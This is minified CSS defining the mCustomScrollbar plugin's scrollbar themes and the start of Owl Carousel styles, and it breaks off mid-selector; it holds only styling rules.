.mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:0.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools, .mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,0.2);box-shadow:inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);box-shadow:inset 1px 0 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools, .mCS-3d-thick-dark.mCSB_scrollTools, .mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, .mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical, .mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,0.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,0.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,0.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel 